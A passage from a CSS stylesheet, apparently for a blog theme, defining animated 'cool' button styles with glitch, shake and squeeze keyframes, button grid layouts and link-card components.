.posts span.btn.cool-1 .button:hover {
  color: #0a191e !important;
}
.post-detail span.btn.cool-1 .button:active,
.posts span.btn.cool-1 .button:active {
  filter: brightness(0.8);
}
.post-detail span.btn.cool-10 .button,
.posts span.btn.cool-10 .button {
  --bg: #000;
  --hover-bg: #ff90e8;
  --hover-text: #000;
  color: #fff !important;
  border: 1px solid var(--bg);
  border-radius: 4px;
  padding: 0.8em 2em;
  background: var(--bg);
  transition: 0.2s;
}
.post-detail span.btn.cool-10 .button:hover,
.posts span.btn.cool-10 .button:hover {
  color: var(--hover-text);
  transform: translate(-0.25rem, -0.25rem);
  background: var(--hover-bg);
  box-shadow: 0.25rem 0.25rem var(--bg);
}
.post-detail span.btn.cool-10 .button:active,
.posts span.btn.cool-10 .button:active {
  transform: translate(0);
  box-shadow: none;
}
.post-detail span.btn.cool-11 .button,
.posts span.btn.cool-11 .button,
.post-detail span.btn.cool-11 .button::after,
.posts span.btn.cool-11 .button::after {
  padding: 16px 20px;
  font-size: 18px;
  background: linear-gradient(45deg, transparent 5%, #ff013c 5%);
  border: 0;
  color: #fff !important;
  letter-spacing: 3px;
  line-height: 1;
  box-shadow: 6px 0px 0px #00e6f6;
  outline: transparent;
  position: relative;
}
.post-detail span.btn.cool-11 .button::after,
.posts span.btn.cool-11 .button::after {
  --slice-0: inset(50% 50% 50% 50%);
  --slice-1: inset(80% -6px 0 0);
  --slice-2: inset(50% -6px 30% 0);
  --slice-3: inset(10% -6px 85% 0);
  --slice-4: inset(40% -6px 43% 0);
  --slice-5: inset(80% -6px 5% 0);
  content: 'HOVER ME';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(45deg, transparent 3%, #00e6f6 3%, #00e6f6 5%, #ff013c 5%);
  text-shadow: -3px -3px 0px #f8f005, 3px 3px 0px #00e6f6;
  clip-path: var(--slice-0);
}
.post-detail span.btn.cool-11 .button:hover::after,
.posts span.btn.cool-11 .button:hover::after {
  animation: 1s glitch;
  animation-timing-function: steps(2, end);
}
@-moz-keyframes glitch {
  0% {
    clip-path: var(--slice-1);
    transform: translate(-20px, -10px);
  }
  10% {
    clip-path: var(--slice-3);
    transform: translate(10px, 10px);
  }
  20% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 10px);
  }
  30% {
    clip-path: var(--slice-3);
    transform: translate(0px, 5px);
  }
  40% {
    clip-path: var(--slice-2);
    transform: translate(-5px, 0px);
  }
  50% {
    clip-path: var(--slice-3);
    transform: translate(5px, 0px);
  }
  60% {
    clip-path: var(--slice-4);
    transform: translate(5px, 10px);
  }
  70% {
    clip-path: var(--slice-2);
    transform: translate(-10px, 10px);
  }
  80% {
    clip-path: var(--slice-5);
    transform: translate(20px, -10px);
  }
  90% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 0px);
  }
  100% {
    clip-path: var(--slice-1);
    transform: translate(0);
  }
}
@-webkit-keyframes glitch {
  0% {
    clip-path: var(--slice-1);
    transform: translate(-20px, -10px);
  }
  10% {
    clip-path: var(--slice-3);
    transform: translate(10px, 10px);
  }
  20% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 10px);
  }
  30% {
    clip-path: var(--slice-3);
    transform: translate(0px, 5px);
  }
  40% {
    clip-path: var(--slice-2);
    transform: translate(-5px, 0px);
  }
  50% {
    clip-path: var(--slice-3);
    transform: translate(5px, 0px);
  }
  60% {
    clip-path: var(--slice-4);
    transform: translate(5px, 10px);
  }
  70% {
    clip-path: var(--slice-2);
    transform: translate(-10px, 10px);
  }
  80% {
    clip-path: var(--slice-5);
    transform: translate(20px, -10px);
  }
  90% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 0px);
  }
  100% {
    clip-path: var(--slice-1);
    transform: translate(0);
  }
}
@-o-keyframes glitch {
  0% {
    clip-path: var(--slice-1);
    transform: translate(-20px, -10px);
  }
  10% {
    clip-path: var(--slice-3);
    transform: translate(10px, 10px);
  }
  20% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 10px);
  }
  30% {
    clip-path: var(--slice-3);
    transform: translate(0px, 5px);
  }
  40% {
    clip-path: var(--slice-2);
    transform: translate(-5px, 0px);
  }
  50% {
    clip-path: var(--slice-3);
    transform: translate(5px, 0px);
  }
  60% {
    clip-path: var(--slice-4);
    transform: translate(5px, 10px);
  }
  70% {
    clip-path: var(--slice-2);
    transform: translate(-10px, 10px);
  }
  80% {
    clip-path: var(--slice-5);
    transform: translate(20px, -10px);
  }
  90% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 0px);
  }
  100% {
    clip-path: var(--slice-1);
    transform: translate(0);
  }
}
@keyframes glitch {
  0% {
    clip-path: var(--slice-1);
    transform: translate(-20px, -10px);
  }
  10% {
    clip-path: var(--slice-3);
    transform: translate(10px, 10px);
  }
  20% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 10px);
  }
  30% {
    clip-path: var(--slice-3);
    transform: translate(0px, 5px);
  }
  40% {
    clip-path: var(--slice-2);
    transform: translate(-5px, 0px);
  }
  50% {
    clip-path: var(--slice-3);
    transform: translate(5px, 0px);
  }
  60% {
    clip-path: var(--slice-4);
    transform: translate(5px, 10px);
  }
  70% {
    clip-path: var(--slice-2);
    transform: translate(-10px, 10px);
  }
  80% {
    clip-path: var(--slice-5);
    transform: translate(20px, -10px);
  }
  90% {
    clip-path: var(--slice-1);
    transform: translate(-10px, 0px);
  }
  100% {
    clip-path: var(--slice-1);
    transform: translate(0);
  }
}
.post-detail span.btn.cool-12 .button,
.posts span.btn.cool-12 .button {
  height: 3em;
  width: 8em;
  line-height: 3em;
  border: none;
  border-radius: 10em;
  background: #016dd9;
  font-size: 17px;
  color: #fff !important;
  font-family: inherit;
  font-weight: 500;
}
.post-detail span.btn.cool-12 .button:hover,
.posts span.btn.cool-12 .button:hover {
  animation: shake3856 0.3s linear infinite both;
}
@-moz-keyframes shake3856 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  20% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  40% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  60% {
    -webkit-transform: translate(2px, 2px);
    transform: translate(2px, 2px);
  }
  80% {
    -webkit-transform: translate(2px, -2px);
    transform: translate(2px, -2px);
  }
  100% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}
@-webkit-keyframes shake3856 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  20% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  40% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  60% {
    -webkit-transform: translate(2px, 2px);
    transform: translate(2px, 2px);
  }
  80% {
    -webkit-transform: translate(2px, -2px);
    transform: translate(2px, -2px);
  }
  100% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}
@-o-keyframes shake3856 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  20% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  40% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  60% {
    -webkit-transform: translate(2px, 2px);
    transform: translate(2px, 2px);
  }
  80% {
    -webkit-transform: translate(2px, -2px);
    transform: translate(2px, -2px);
  }
  100% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}
@keyframes shake3856 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  20% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  40% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  60% {
    -webkit-transform: translate(2px, 2px);
    transform: translate(2px, 2px);
  }
  80% {
    -webkit-transform: translate(2px, -2px);
    transform: translate(2px, -2px);
  }
  100% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}
.post-detail span.btn.cool-13 .button,
.posts span.btn.cool-13 .button {
  --green: #1bfd9c;
  font-size: 15px;
  padding: 0.7em 2.7em;
  letter-spacing: 0.06em;
  position: relative;
  font-family: inherit;
  border-radius: 0.6em;
  overflow: hidden;
  transition: all 0.3s;
  line-height: 1.4em;
  border: 2px solid var(--green);
  background: linear-gradient(to right, rgba(27,253,156,0.1) 1%, transparent 40%, transparent 60%, rgba(27,253,156,0.1) 100%);
  color: var(--green) !important;
  box-shadow: inset 0 0 10px rgba(27,253,156,0.4), 0 0 9px 3px rgba(27,253,156,0.1);
}
.post-detail span.btn.cool-13 .button:hover,
.posts span.btn.cool-13 .button:hover {
  color: #82ffc9;
  box-shadow: inset 0 0 10px rgba(27,253,156,0.6), 0 0 9px 3px rgba(27,253,156,0.2);
}
.post-detail span.btn.cool-13 .button:before,
.posts span.btn.cool-13 .button:before {
  content: '';
  position: absolute;
  left: -4em;
  width: 4em;
  height: 100%;
  top: 0;
  transition: transform 0.4s ease-in-out;
  background: linear-gradient(to right, transparent 1%, rgba(27,253,156,0.1) 40%, rgba(27,253,156,0.1) 60%, transparent 100%);
}
.post-detail span.btn.cool-13 .button:hover:before,
.posts span.btn.cool-13 .button:hover:before {
  transform: translateX(15em);
}
.post-detail span.btn.cool-14 .button,
.posts span.btn.cool-14 .button {
  width: 130px;
  height: 40px;
  line-height: 40px;
  font-size: 1.1em;
  cursor: pointer;
  background-color: #171717;
  color: #fff !important;
  border: none;
  border-radius: 5px;
  transition: all 0.4s;
}
.post-detail span.btn.cool-14 .button:hover,
.posts span.btn.cool-14 .button:hover {
  border-radius: 5px;
  transform: translateY(-10px);
  box-shadow: 0 7px 0 -2px #f85959, 0 15px 0 -4px #39a2db, 0 16px 10px -3px #39a2db;
}
.post-detail span.btn.cool-14 .button:active,
.posts span.btn.cool-14 .button:active {
  transition: all 0.2s;
  transform: translateY(-5px);
  box-shadow: 0 2px 0 -2px #f85959, 0 8px 0 -4px #39a2db, 0 12px 10px -3px #39a2db;
}
.post-detail span.btn.cool-15 .button,
.posts span.btn.cool-15 .button {
  display: inline-block;
  transition: all 0.2s ease-in;
  position: relative;
  overflow: hidden;
  z-index: 1;
  color: #090909 !important;
  padding: 0.7em 1.7em;
  font-size: 18px;
  border-radius: 0.5em;
  background: #e8e8e8;
  border: 1px solid #e8e8e8;
  box-shadow: 6px 6px 12px #c5c5c5, -6px -6px 12px #fff;
}
.post-detail span.btn.cool-15 .button:active,
.posts span.btn.cool-15 .button:active {
  color: #666;
  box-shadow: inset 4px 4px 12px #c5c5c5, inset -4px -4px 12px #fff;
}
.post-detail span.btn.cool-15 .button:before,
.posts span.btn.cool-15 .button:before {
  content: '';
  position: absolute;
  left: 50%;
  transform: translateX(-50%) scaleY(1) scaleX(1.25);
  top: 100%;
  width: 140%;
  height: 180%;
  background-color: rgba(0,0,0,0.05);
  border-radius: 50%;
  display: block;
  transition: all 0.5s 0.1s cubic-bezier(0.55, 0, 0.1, 1);
  z-index: -1;
}
.post-detail span.btn.cool-15 .button:after,
.posts span.btn.cool-15 .button:after {
  content: '';
  position: absolute;
  left: 55%;
  transform: translateX(-50%) scaleY(1) scaleX(1.45);
  top: 180%;
  width: 160%;
  height: 190%;
  background-color: #009087;
  border-radius: 50%;
  display: block;
  transition: all 0.5s 0.1s cubic-bezier(0.55, 0, 0.1, 1);
  z-index: -1;
}
.post-detail span.btn.cool-15 .button:hover,
.posts span.btn.cool-15 .button:hover {
  color: #fff !important;
  border: 1px solid #009087;
}
.post-detail span.btn.cool-15 .button:hover:before,
.posts span.btn.cool-15 .button:hover:before {
  top: -35%;
  background-color: #009087;
  transform: translateX(-50%) scaleY(1.3) scaleX(0.8);
}
.post-detail span.btn.cool-15 .button:hover:after,
.posts span.btn.cool-15 .button:hover:after {
  top: -45%;
  background-color: #009087;
  transform: translateX(-50%) scaleY(1.3) scaleX(0.8);
}
.post-detail span.btn.cool-2 .button,
.posts span.btn.cool-2 .button {
  padding: 1.1em 2em;
  background: none;
  border: 2px solid #fff;
  font-size: 15px;
  color: #131313 !important;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  transition: all 0.3s;
  border-radius: 12px;
  background-color: #ecd448;
  font-weight: bolder;
  box-shadow: 0 2px 0 2px #000;
}
.post-detail span.btn.cool-2 .button:before,
.posts span.btn.cool-2 .button:before {
  content: '';
  position: absolute;
  width: 100px;
  height: 120%;
  background-color: #ff6700;
  top: 50%;
  transform: skewX(30deg) translate(-150%, -50%);
  transition: all 0.5s;
}
.post-detail span.btn.cool-2 .button:hover,
.posts span.btn.cool-2 .button:hover {
  background-color: #4cc9f0;
  color: #fff !important;
  box-shadow: 0 2px 0 2px #0d3b66;
}
.post-detail span.btn.cool-2 .button:hover::before,
.posts span.btn.cool-2 .button:hover::before {
  transform: skewX(30deg) translate(150%, -50%);
  transition-delay: 0.1s;
}
.post-detail span.btn.cool-2 .button:active,
.posts span.btn.cool-2 .button:active {
  transform: scale(0.9);
}
.post-detail span.btn.cool-3 .button,
.posts span.btn.cool-3 .button {
  --width: 150px;
  --timing: 2s;
  border: 0;
  width: var(--width);
  padding: 15px;
  color: #fff !important;
  font-weight: bold;
  font-size: 1em;
  background: rgba(66,185,133,0.8);
  transition: all 0.2s;
  border-radius: 3px;
}
.post-detail span.btn.cool-3 .button:hover,
.posts span.btn.cool-3 .button:hover {
  background-image: linear-gradient(to right, #fa5252, #fa5252 16.65%, #be4bdb 16.65%, #be4bdb 33.3%, #4c6ef5 33.3%, #4c6ef5 49.95%, #40c057 49.95%, #40c057 66.6%, #fab005 66.6%, #fab005 83.25%, #fd7e14 83.25%, #fd7e14 100%, #fa5252 100%);
  animation: var(--timing) linear dance6123 infinite;
  transform: scale(1.1) translateY(-1px);
}
@-moz-keyframes dance6123 {
  to {
    background-position: var(--width);
  }
}
@-webkit-keyframes dance6123 {
  to {
    background-position: var(--width);
  }
}
@-o-keyframes dance6123 {
  to {
    background-position: var(--width);
  }
}
@keyframes dance6123 {
  to {
    background-position: var(--width);
  }
}
.post-detail span.btn.cool-4 .button,
.posts span.btn.cool-4 .button {
  display: inline-block;
  padding: 0.9rem 1.8rem;
  font-size: 16px;
  font-weight: 700;
  color: #fc4664 !important;
  border: 3px solid #fc4664;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  text-decoration: none;
  overflow: hidden;
  z-index: 1;
  font-family: inherit;
}
.post-detail span.btn.cool-4 .button::before,
.posts span.btn.cool-4 .button::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #fc4664;
  transform: translateX(-100%);
  transition: all 0.3s;
  z-index: -1;
}
.post-detail span.btn.cool-4 .button:hover,
.posts span.btn.cool-4 .button:hover {
  color: #fff !important;
}
.post-detail span.btn.cool-4 .button:hover::before,
.posts span.btn.cool-4 .button:hover::before {
  transform: translateX(0);
}
.post-detail span.btn.cool-5 .button,
.posts span.btn.cool-5 .button {
  position: relative;
  display: inline-block;
  cursor: pointer;
  outline: none;
  border: 0;
  vertical-align: middle;
  text-decoration: none;
  font-family: inherit;
  font-size: 15px;
  box-sizing: border-box;
  margin-bottom: 20px;
}
.post-detail span.btn.cool-5 .button,
.posts span.btn.cool-5 .button {
  font-weight: 600;
  color: #382b22 !important;
  text-transform: uppercase;
  padding: 1.25em 2em;
  background: #fff0f0;
  border: 2px solid #b18597;
  border-radius: 0.75em;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: background 150ms cubic-bezier(0, 0, 0.58, 1), -webkit-transform 150ms cubic-bezier(0, 0, 0.58, 1);
  transition: transform 150ms cubic-bezier(0, 0, 0.58, 1), background 150ms cubic-bezier(0, 0, 0.58, 1), -webkit-transform 150ms cubic-bezier(0, 0, 0.58, 1);
}
.post-detail span.btn.cool-5 .button::before,
.posts span.btn.cool-5 .button::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #f9c4d2;
  border-radius: inherit;
  -webkit-box-shadow: 0 0 0 2px #b18597, 0 0.625em 0 0 #ffe3e2;
  box-shadow: 0 0 0 2px #b18597, 0 0.625em 0 0 #ffe3e2;
  -webkit-transform: translate3d(0, 0.75em, -1em);
  transform: translate3d(0, 0.75em, -1em);
  transition: transform 150ms cubic-bezier(0, 0, 0.58, 1), box-shadow 150ms cubic-bezier(0, 0, 0.58, 1), -webkit-transform 150ms cubic-bezier(0, 0, 0.58, 1), -webkit-box-shadow 150ms cubic-bezier(0, 0, 0.58, 1);
}
.post-detail span.btn.cool-5 .button:hover,
.posts span.btn.cool-5 .button:hover {
  background: #ffe9e9;
  -webkit-transform: translate(0, 0.25em);
  transform: translate(0, 0.25em);
}
.post-detail span.btn.cool-5 .button:hover::before,
.posts span.btn.cool-5 .button:hover::before {
  -webkit-box-shadow: 0 0 0 2px #b18597, 0 0.5em 0 0 #ffe3e2;
  box-shadow: 0 0 0 2px #b18597, 0 0.5em 0 0 #ffe3e2;
  -webkit-transform: translate3d(0, 0.5em, -1em);
  transform: translate3d(0, 0.5em, -1em);
}
.post-detail span.btn.cool-5 .button:active,
.posts span.btn.cool-5 .button:active {
  background: #ffe9e9;
  -webkit-transform: translate(0em, 0.75em);
  transform: translate(0em, 0.75em);
}
.post-detail span.btn.cool-5 .button:active::before,
.posts span.btn.cool-5 .button:active::before {
  -webkit-box-shadow: 0 0 0 2px #b18597, 0 0 #ffe3e2;
  box-shadow: 0 0 0 2px #b18597, 0 0 #ffe3e2;
  -webkit-transform: translate3d(0, 0, -1em);
  transform: translate3d(0, 0, -1em);
}
.post-detail span.btn.cool-6 .button,
.posts span.btn.cool-6 .button {
  height: 40px;
  width: 100px;
  line-height: 40px;
  background: transparent;
  -webkit-animation: jello-horizontal 0.9s both;
  animation: jello-horizontal 0.9s both;
  border: 2px solid #016dd9;
  outline: none;
  color: #016dd9 !important;
  font-size: 17px;
}
.post-detail span.btn.cool-6 .button:hover,
.posts span.btn.cool-6 .button:hover {
  background: #016dd9;
  color: #fff !important;
  animation: squeeze3124 0.9s both;
}
@-moz-keyframes squeeze3124 {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes squeeze3124 {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-o-keyframes squeeze3124 {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes squeeze3124 {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.post-detail span.btn.cool-7 .button,
.posts span.btn.cool-7 .button {
  position: relative;
  display: inline-block;
  margin: 15px;
  padding: 15px 30px;
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
  text-decoration: none;
  color: #725ac1 !important;
  background: transparent;
  cursor: pointer;
  transition: ease-out 0.5s;
  border: 2px solid #725ac1;
  border-radius: 10px;
  box-shadow: inset 0 0 0 0 #725ac1;
}
.post-detail span.btn.cool-7 .button:hover,
.posts span.btn.cool-7 .button:hover {
  color: #fff !important;
  box-shadow: inset 0 -100px 0 0 #725ac1;
}
.post-detail span.btn.cool-7 .button:active,
.posts span.btn.cool-7 .button:active {
  transform: scale(0.9);
}
.post-detail span.btn.cool-8 .button,
.posts span.btn.cool-8 .button {
  perspective: 1000px;
  padding: 1em 1em;
  background: linear-gradient(#853916, #6b3019);
  border: none;
  outline: none;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: #fff !important;
  text-shadow: 0 10px 10px #000;
  cursor: pointer;
  transform: rotateX(70deg) rotateZ(30deg);
  transform-style: preserve-3d;
  transition: transform 0.5s;
}
.post-detail span.btn.cool-8 .button::before,
.posts span.btn.cool-8 .button::before {
  content: '';
  width: 100%;
  height: 15px;
  background-color: #6b3019;
  position: absolute;
  bottom: 0;
  right: 0;
  transform: rotateX(90deg);
  transform-origin: bottom;
}
.post-detail span.btn.cool-8 .button::after,
.posts span.btn.cool-8 .button::after {
  content: '';
  width: 15px;
  height: 100%;
  background-color: #853916;
  position: absolute;
  top: 0;
  right: 0;
  transform: rotateY(-90deg);
  transform-origin: right;
}
.post-detail span.btn.cool-8 .button:hover,
.posts span.btn.cool-8 .button:hover {
  transform: rotateX(30deg) rotateZ(0);
}
.post-detail span.btn.cool-9 .button,
.posts span.btn.cool-9 .button {
  padding: 0.6em 1em;
  border: 4px solid #fa725a;
  transition: ease-in-out 0.3s;
  background-color: transparent;
  color: #fa725a !important;
  font-weight: bolder;
  font-size: 16px;
  margin-top: 10px;
}
.post-detail span.btn.cool-9 .button:hover,
.posts span.btn.cool-9 .button:hover {
  transform: scale(1.2) rotate(10deg);
  background-color: #fa725a;
  color: #fff !important;
}
.post-detail div.btns,
.posts div.btns {
  margin: 0 -8px;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  overflow: visible;
  line-height: 1.8;
}
.post-detail div.btns,
.posts div.btns,
.post-detail div.btns p,
.posts div.btns p,
.post-detail div.btns a,
.posts div.btns a {
  font-size: 0.8125rem;
  color: #444;
}
.post-detail div.btns b,
.posts div.btns b {
  font-size: 0.875rem;
}
.post-detail div.btns.wide>a,
.posts div.btns.wide>a {
  padding-left: 32px;
  padding-right: 32px;
}
.post-detail div.btns.fill>a,
.posts div.btns.fill>a {
  flex-grow: 1;
  width: auto;
}
.post-detail div.btns.around,
.posts div.btns.around {
  justify-content: space-around;
}
.post-detail div.btns.center,
.posts div.btns.center {
  justify-content: center;
}
.post-detail div.btns.grid2>a,
.posts div.btns.grid2>a {
  width: calc(50% - 32px);
}
.post-detail div.btns.grid3>a,
.posts div.btns.grid3>a {
  width: calc(100%/3 - 32px);
}
@media screen and (max-width: 551px) {
  .post-detail div.btns.grid3>a,
  .posts div.btns.grid3>a {
    width: calc(50% - 32px);
  }
}
.post-detail div.btns.grid4>a,
.posts div.btns.grid4>a {
  width: calc(100%/4 - 32px);
}
@media screen and (max-width: 551px) {
  .post-detail div.btns.grid4>a,
  .posts div.btns.grid4>a {
    width: calc(50% - 32px);
  }
}
.post-detail div.btns.grid5>a,
.posts div.btns.grid5>a {
  width: calc(100%/5 - 32px);
}
@media screen and (max-width: 551px) {
  .post-detail div.btns.grid5>a,
  .posts div.btns.grid5>a {
    width: calc(50% - 32px);
  }
}
.post-detail div.btns a,
.posts div.btns a {
  color: rgba(66,185,133,0.8) !important;
  transition: all 0.3s;
  text-decoration: none;
  border-bottom: none;
  margin: 8px;
  margin-top: calc(1.25 * 16px + 32px);
  font-weight: bold;
  display: flex;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  flex-direction: column;
  padding: 8px;
  text-align: center;
  background: #f6f6f6;
  border-radius: 4px;
}
.post-detail div.btns a>img:first-child,
.posts div.btns a>img:first-child,
.post-detail div.btns a>i:first-child,
.posts div.btns a>i:first-child {
  transition: all 0.3s;
  height: 64px;
  width: 64px;
  box-shadow: 0 1px 2px 0px rgba(0,0,0,0.1);
  margin: 16px 8px 4px 8px;
  margin-top: calc(-1.25 * 16px - 32px);
  border: 2px solid #fff;
  background: #fff;
  line-height: 60px;
  font-size: 28px;
}
.post-detail div.btns a>img:first-child.auto,
.posts div.btns a>img:first-child.auto,
.post-detail div.btns a>i:first-child.auto,
.posts div.btns a>i:first-child.auto {
  width: auto;
}
.post-detail div.btns a>i:first-child,
.posts div.btns a>i:first-child {
  color: #fff;
  background: rgba(66,185,133,0.8);
}
.post-detail div.btns a p,
.posts div.btns a p,
.post-detail div.btns a b,
.posts div.btns a b {
  margin: 0.25em;
  font-weight: normal;
  line-height: 1.25;
  word-wrap: break-word;
}
.post-detail div.btns a b,
.posts div.btns a b {
  font-weight: bold;
  line-height: 1.3;
}
.post-detail div.btns a img,
.posts div.btns a img {
  margin: 0.4em auto;
}
.post-detail div.btns a:not([href]),
.posts div.btns a:not([href]) {
  cursor: default;
  color: inherit;
}
.post-detail div.btns a[href]:hover,
.posts div.btns a[href]:hover {
  background: rgba(255,102,102,0.15);
}
.post-detail div.btns a[href]:hover,
.posts div.btns a[href]:hover,
.post-detail div.btns a[href]:hover b,
.posts div.btns a[href]:hover b {
  color: #f66;
}
.post-detail div.btns a[href]:hover>img:first-child,
.posts div.btns a[href]:hover>img:first-child,
.post-detail div.btns a[href]:hover>i:first-child,
.posts div.btns a[href]:hover>i:first-child {
  transform: scale(1.1) translateY(-8px);
  box-shadow: 0 4px 8px 0px rgba(0,0,0,0.1);
}
.post-detail div.btns a[href]:hover>i:first-child,
.posts div.btns a[href]:hover>i:first-child {
  background: #f66;
}
.post-detail div.btns.circle a>img:first-child,
.posts div.btns.circle a>img:first-child,
.post-detail div.btns.circle a>i:first-child,
.posts div.btns.circle a>i:first-child {
  border-radius: 32px;
}
.post-detail div.btns.rounded a>img:first-child,
.posts div.btns.rounded a>img:first-child,
.post-detail div.btns.rounded a>i:first-child,
.posts div.btns.rounded a>i:first-child {
  border-radius: 16px;
}
.post-detail .tagLink {
  margin-top: 1em;
  margin-bottom: 1em;
}
.post-detail .tagLink .link-card {
  margin-left: 50%;
  transform: translateX(-50%);
  margin-right: 1em;
  background-color: #f6f6f6;
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  border-radius: 8px;
  width: 436px;
  position: relative;
  overflow: hidden;
  box-shadow: 0 1px 2px 0px rgba(0,0,0,0.1);
  transition: all 0.3s;
}
.post-detail .tagLink .link-card .link-card-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  -webkit-filter: blur(150px);
  filter: blur(150px);
  background-size: cover;
  background-position: 50%;
}
@media (max-width: 551px) {
  .post-detail .tagLink .link-card {
    width: 100%;
  }
}
.post-detail .tagLink .link-card:hover {
  box-shadow: 0 4px 8px 0px rgba(0,0,0,0.1), 0 2px 4px 0px rgba(0,0,0,0.1), 0 4px 8px 0px rgba(0,0,0,0.1), 0 8px 16px 0px rgba(0,0,0,0.1);
}
.post-detail .tagLink .link-card div.left,
.post-detail .tagLink .link-card div.right {
  pointer-events: none;
}
.post-detail .tagLink .link-card div.left {
  width: 54px;
  height: 54px;
  margin: 12px;
  overflow: hidden;
  flex-shrink: 0;
  position: relative;
  left: 0;
}
.post-detail .tagLink .link-card div.left i {
  font-size: 32px;
  line-height: 48px;
  margin-left: 4px;
}
.post-detail .tagLink .link-card div.left a {
  display: block;
  width: 100%;
  height: 100%;
}
.post-detail .tagLink .link-card div.left img {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  border-radius: 2px;
  object-fit: cover;
}
.post-detail .tagLink .link-card div.right {
  overflow: hidden;
  margin-right: 16px;
}
.post-detail .tagLink .link-card p {
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.post-detail .tagLink .link-card p.text {
  font-weight: bold;
  color: #444;
}
.post-detail .tagLink .link-card p.url {
  flex-shrink: 0;
  color: #888;
  font-size: 0.8125rem;
}
.post-detail .link-group {
  display: grid;
  grid-template-columns: 50% 50%;
  grid-gap: 16px;
